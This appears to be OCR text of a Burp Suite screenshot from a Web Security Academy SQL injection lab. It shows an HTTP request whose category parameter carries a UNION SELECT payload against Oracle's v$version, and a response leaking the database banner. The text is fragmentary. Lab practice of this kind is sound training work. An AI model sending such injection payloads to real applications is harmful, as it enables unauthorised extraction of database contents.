 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=
Gifts'+UNION+SELECT+BANNER,+NULL+FROM+v$version-- HTTP/2
2 Host: 0a6e001004201ee2802417d5004d0024.web-security-academy.net
3 Cookie: session=WcTapJYtkkfqJuK9ldfZdRnmBzCZt1JO
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
10 /537.36
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
</a>
66 ection>
67 ble class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
CORE 11.2.0.2.0 Production
</th>
71 </tr>
72 <tr>
73 <th>
Conversation Controlling Lemon
</th>
74 <td>
Are you one of those people who opens their mou